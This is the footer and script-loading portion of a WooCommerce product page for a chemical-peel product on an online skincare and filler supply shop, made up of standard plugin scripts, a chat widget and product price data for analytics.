                                                                                        <div class="elementor-share-btn__text">
                                                                            <span class="elementor-share-btn__title">
										twitter									</span>
                                                                    </div>
                            
                        </div>
                    </a>
                </div>
                            <div class="elementor-grid-item">
                    <a href="https://linkedin.com/shareArticle?mini=true&amp;url=https://www.fillerworldwidesupplies.com/product/azelac-m-40000829/&amp;title=Azelac M 40000829">
                        <div class="elementor-share-btn elementor-share-btn_linkedin">

                                                            <span class="elementor-share-btn__icon">
								<i class="fa fa-linkedin"></i>
								<span class="elementor-screen-only">Share on linkedin</span>
							</span>
                                                                                        <div class="elementor-share-btn__text">
                                                                            <span class="elementor-share-btn__title">
										linkedin									</span>
                                                                    </div>
                            
                        </div>
                    </a>
                </div>
                            <div class="elementor-grid-item">
                    <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.fillerworldwidesupplies.com%2Fproduct%2Fazelac-m-40000829%2F&amp;description=Azelac+M+40000829">
                        <div class="elementor-share-btn elementor-share-btn_pinterest">

                                                            <span class="elementor-share-btn__icon">
								<i class="fa fa-pinterest"></i>
								<span class="elementor-screen-only">Share on pinterest</span>
							</span>
                                                                                        <div class="elementor-share-btn__text">
                                                                            <span class="elementor-share-btn__title">
										pinterest									</span>
                                                                    </div>
                            
                        </div>
                    </a>
                </div>
                            <div class="elementor-grid-item">
                    <a href="mailto:?subject=Azelac M 40000829&amp;body=https://www.fillerworldwidesupplies.com/product/azelac-m-40000829/">
                        <div class="elementor-share-btn elementor-share-btn_email">

                                                            <span class="elementor-share-btn__icon">
								<i class="fa fa-envelope"></i>
								<span class="elementor-screen-only">Share on email</span>
							</span>
                                                                                        <div class="elementor-share-btn__text">
                                                                            <span class="elementor-share-btn__title">
										Email									</span>
                                                                    </div>
                            
                        </div>
                    </a>
                </div>
                    </div>
        		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7eae4e5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7eae4e5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f8fb4ac" data-id="f8fb4ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-31d35a7 elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="31d35a7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			        <div class="elementor-text-editor elementor-clearfix"><p>Our Payment Partners :</p></div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-489b850 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="489b850" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="695" height="25" src="[data-uri]" class="attachment-full size-full wp-image-6065 lazyload" alt=""   data-src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/payment-copy.png" decoding="async" data-srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/payment-copy.png 695w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/payment-copy-300x11.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/payment-copy-690x25.png 690w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/payment-copy-600x22.png 600w" data-sizes="auto" data-eio-rwidth="695" data-eio-rheight="25" /><noscript><img width="695" height="25" src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/payment-copy.png" class="attachment-full size-full wp-image-6065" alt="" srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/payment-copy.png 695w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/payment-copy-300x11.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/payment-copy-690x25.png 690w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/payment-copy-600x22.png 600w" sizes="(max-width: 695px) 100vw, 695px" data-eio="l" /></noscript>															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-62e9471 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="62e9471" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-741dac4" data-id="741dac4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-60ac70e elementor-widget elementor-widget-text-editor" data-id="60ac70e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			        <div class="elementor-text-editor elementor-clearfix">Copyright © 2020 <a href="#" class="c-primary">Medilazar</a>. All Rights Reserved.</div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-849bc32 elementor-hidden-phone" data-id="849bc32" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
									</div>
		</div>
							</div>
		</section>
							</div>
		</div></div></footer><!-- #colophon -->
</div><!-- #page -->
<nav id="opal-canvas-menu" class="opal-menu-canvas mp-menu"><div id="offcanvas-menu" class="offcanvas-menu menu menu-canvas-default"><ul>
<li class="page_item page-item-56"><a href="https://www.fillerworldwidesupplies.com/404-2/">404</a></li>
<li class="page_item page-item-54"><a href="https://www.fillerworldwidesupplies.com/about-us/">About us</a></li>
<li class="page_item page-item-5789"><a href="https://www.fillerworldwidesupplies.com/acceptable-use-policy/">Acceptable Use Policy</a></li>
<li class="page_item page-item-52 "><a href="https://www.fillerworldwidesupplies.com/blog/">Blog</a></li>
<li class="page_item page-item-10"><a href="https://www.fillerworldwidesupplies.com/cart/">Cart</a></li>
<li class="page_item page-item-11"><a href="https://www.fillerworldwidesupplies.com/checkout/">Checkout</a></li>
<li class="page_item page-item-53"><a href="https://www.fillerworldwidesupplies.com/contact/">Contact</a></li>
<li class="page_item page-item-5805"><a href="https://www.fillerworldwidesupplies.com/cookie-policy/">Cookie Policy</a></li>
<li class="page_item page-item-5812"><a href="https://www.fillerworldwidesupplies.com/delivery-policy/">Delivery Policy</a></li>
<li class="page_item page-item-55"><a href="https://www.fillerworldwidesupplies.com/faq/">FAQ</a></li>
<li class="page_item page-item-44"><a href="https://www.fillerworldwidesupplies.com/">Home 1</a></li>
<li class="page_item page-item-12"><a href="https://www.fillerworldwidesupplies.com/my-account/">My account</a></li>
<li class="page_item page-item-1975"><a href="https://www.fillerworldwidesupplies.com/on-sale/">On sale</a></li>
<li class="page_item page-item-5819"><a href="https://www.fillerworldwidesupplies.com/privacy-policy-2/">Privacy Policy</a></li>
<li class="page_item page-item-3"><a href="https://www.fillerworldwidesupplies.com/returns-policy/">Returns Policy</a></li>
<li class="page_item page-item-4695 current_page_parent"><a href="https://www.fillerworldwidesupplies.com/shop-2/">Shop</a></li>
<li class="page_item page-item-5833"><a href="https://www.fillerworldwidesupplies.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li class="page_item page-item-5840"><a href="https://www.fillerworldwidesupplies.com/terms-of-use/">Terms of use</a></li>
<li class="page_item page-item-4398"><a href="https://www.fillerworldwidesupplies.com/wishlist/">Wishlist</a></li>
</ul></div>
</nav></div><!-- end.opal-wrapper-->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/medilazar\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--Start of Tawk.to Script (0.7.2)-->
<script id="tawk-script">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5fcea063920fc91564ce63cc/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->
<style>.tpspicp_cart_image{
            border-radius: px;
        }.woocommerce-checkout .cart_item .product-name{
            position: relative;
        }.tpspicp_on_sale{
            position: absolute;
            left: 0;
            font-size: 10px;
            padding: 0px 5px;
            color: #fff;
            background: red;
        }</style><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>
<div id="yith-quick-view-modal">
	<div class="yith-quick-view-overlay"></div>
	<div class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" id="yith-quick-view-close" class="yith-wcqv-close">X</a>
			</div>
			<div id="yith-quick-view-content" class="woocommerce single-product"></div>
		</div>
	</div>
</div>
        <a href="#" class="scrollup"><span class="icon fa fa-angle-up"></span></a>        <script type="text/html" id="tmpl-added-to-cart-template"><div class="notification-added-to-cart"><div class="notification-wrap"><div class="ns-thumb d-inline-block"><img src="{{{data.src}}}" alt="{{{data.name}}}"></div><div class="ns-content d-inline-block"><p><strong>{{{data.name}}}</strong> has been added to your cart </p></div></div></div></script><div class="woocommerce-lablel-tooltip" style="display: none!important;"><div id="osf-woocommerce-cart">Add to cart</div></div>            <div class="handheld-footer-bar">
                <ul class="columns-3">
                                            <li class="my-account">
                            <a class="my-accrount-footer" href="https://www.fillerworldwidesupplies.com/my-account/">My Account</a>                        </li>
                                            <li class="search">
                            <a class="search-footer" href="">Search</a><div class="site-search">
<form role="search" method="get" class="search-form" action="https://www.fillerworldwidesupplies.com/">
    <div class="input-group">
        <label for="search-form-691b8e565cc42">
            <span class="screen-reader-text">Search for:</span>
        </label>
        <input type="search" id="search-form-691b8e565cc42" class="search-field form-control"
               placeholder="Search &hellip;"
               value="" name="s"/>
                    <input type="hidden" name="post_type" value="product"/>
                <span class="input-group-btn">
            <button type="submit" class="search-submit">
                <span class="opal-icon-search"></span>
                <span class="screen-reader-text">Search</span>
            </button>
        </span>
    </div>
</form>


</div>                        </li>
                                            <li class="cart">
                             <a class="footer-cart-contents" href="https://www.fillerworldwidesupplies.com/cart/" 
                title="View your shopping cart">  
 <span class="count">0</span>
 </a>                        </li>
                                    </ul>
            </div>
            
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='elementor-icons-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://www.fillerworldwidesupplies.com/wp-content/uploads/elementor/css/post-7.css?ver=1696065403' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.16.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.16.4' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.fillerworldwidesupplies.com/wp-content/uploads/elementor/css/global.css?ver=1696065403' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.16.4' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.14' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/libs/TweenMax.min.js?ver=1.2.5" id="tweenmax-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/libs/tooltipster.bundle.min.js?ver=1.2.5" id="tooltipster-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/libs/jquery-parallax.js?ver=1.2.5" id="parallaxmouse-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/libs/jquery.smartmenus.min.js?ver=1.2.5" id="smartmenus-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/libs/jquery.magnific-popup.min.js?ver=6.8.3" id="magnific-popup-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/libs/mlpushmenu.js?ver=1.2.5" id="pushmenu-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/libs/classie.js?ver=1.2.5" id="pushmenu-classie-js"></script>
<script id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0};
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=721" id="eio-lazy-load-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/inc/vendors/opal-megamenu-for-elementor/assets/js/frontend.js?ver=6.8.3" id="opal-megamenu-frontend-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.fillerworldwidesupplies.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"726bf55302","remove_from_wishlist_nonce":"08c125550d","reload_wishlist_and_adding_elem_nonce":"866cab7990","load_mobile_nonce":"1d4ba0532b","delete_item_nonce":"b9b4f71f30","save_title_nonce":"e9024a4fed","save_privacy_nonce":"115a907f49","load_fragments_nonce":"acbe6268e4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.fillerworldwidesupplies.com"};
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.25.0" id="jquery-yith-wcwl-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1" id="swv-js"></script>
<script id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.fillerworldwidesupplies.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1" id="contact-form-7-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.14" defer async id="tp-tools-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.14" defer async id="revmin-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.1.1" id="js-cookie-js"></script>
<script id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5c7180287df79367255a20e2df72164b","fragment_name":"wc_fragments_5c7180287df79367255a20e2df72164b","request_timeout":"5000"};
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.1.1" id="wc-cart-fragments-js"></script>
<script id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.fillerworldwidesupplies.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.1.1" id="wc-add-to-cart-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.1.1" id="zoom-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.1.1" id="flexslider-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.1.1" id="photoswipe-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.1.1" id="photoswipe-ui-default-js"></script>
<script id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.1.1" id="wc-single-product-js"></script>
<script id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.1.1" id="woocommerce-js"></script>
<script id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/www.fillerworldwidesupplies.com\/wp-admin\/admin-ajax.php","nonce":"c96e777ffd","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.3" id="awdr-main-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.3" id="awdr-dynamic-price-js"></script>
<script id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.31.0" id="yith-woocompare-main-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21" id="jquery-colorbox-js"></script>
<script id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"\/wp-admin\/admin-ajax.php","loader":"","lang":""};
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=1.31.0" id="yith-wcqv-frontend-js"></script>
<script id="osf-woocommerce-main-js-extra">
/* <![CDATA[ */
var medilazar = {"ajaxurl":"https:\/\/www.fillerworldwidesupplies.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/woocommerce/main.js?ver=6.8.3" id="osf-woocommerce-main-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/woocommerce/single.js?ver=6.8.3" id="osf-woocommerce-single-js"></script>
<script id="medilazar-theme-js-js-extra">
/* <![CDATA[ */
var osfAjax = {"ajaxurl":"https:\/\/www.fillerworldwidesupplies.com\/wp-admin\/admin-ajax.php"};
var medilazarJS = {"quote":"<i class=\"fa-quote-right\"><\/i>","smoothCallback":""};
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/themes/medilazar/assets/js/theme.js?ver=1.0" id="medilazar-theme-js-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/themes/medilazar/assets/js/sticky-layout.js?ver=6.8.3" id="medilazar-theme-sticky-layout-js-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-84e9a1056bc4922b7cbd.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script defer src="https://www.fillerworldwidesupplies.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.7" id="mc4wp-forms-api-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-489985e529ecb702cf8b.js" id="googlesitekit-events-provider-mailchimp-js" defer></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-optin-monster-820bf8319bf22417c912.js" id="googlesitekit-events-provider-optin-monster-js" defer></script>
<script id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [{"id":5211,"name":"Salipeel Chemical Peel 40000841","categories":[{"name":"Chemical Peels"}],"price":5000},{"id":5179,"name":"Azelac AZ Exfoliating gel 40000807","categories":[{"name":"Chemical Peels"}],"price":6700},{"id":5215,"name":"Salipeel Plus 40000843 (1x60ml)","categories":[{"name":"Chemical Peels"}],"price":5000},{"id":5203,"name":"Sesglicopeel Classic Exfoliating Gel 40000853","categories":[{"name":"Chemical Peels"}],"price":5800},{"id":5181,"name":"Argipeel AR Exfoliating Gel 40000805","categories":[{"name":"Chemical Peels"}],"price":6500},{"id":5195,"name":"Mandelac T 40000849","categories":[{"name":"Chemical Peels"}],"price":5000},{"id":5191,"name":"Melases TRX TCA Chemical Peel 40004030 (1x50ml)","categories":[{"name":"Chemical Peels"}],"price":7100},{"id":5187,"name":"Ferulac Peel Valencia 40003434","categories":[{"name":"Chemical Peels"}],"price":5400}];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-4c846ed50de2fbdd0624.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-3b23b71ea60c39fa1552.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.1.1" id="wc-add-to-cart-variation-js"></script>
<script id="gla-gtag-events-js-extra">
/* <![CDATA[ */
var glaGtagData = {"currency_minor_unit":"2","products":{"5185":{"name":"Azelac M 40000829","price":58},"5211":{"name":"Salipeel Chemical Peel 40000841","price":50},"5179":{"name":"Azelac AZ Exfoliating gel 40000807","price":67},"5215":{"name":"Salipeel Plus 40000843 (1x60ml)","price":50},"5203":{"name":"Sesglicopeel Classic Exfoliating Gel 40000853","price":58},"5181":{"name":"Argipeel AR Exfoliating Gel 40000805","price":65},"5195":{"name":"Mandelac T 40000849","price":50},"5191":{"name":"Melases TRX TCA Chemical Peel 40004030 (1x50ml)","price":71},"5187":{"name":"Ferulac Peel Valencia 40003434","price":54}}};
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=67fb0e5a4124c10b0fde" id="gla-gtag-events-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.16.4" id="font-awesome-4-shim-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.16.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.16.4" id="elementor-frontend-modules-js"></script>
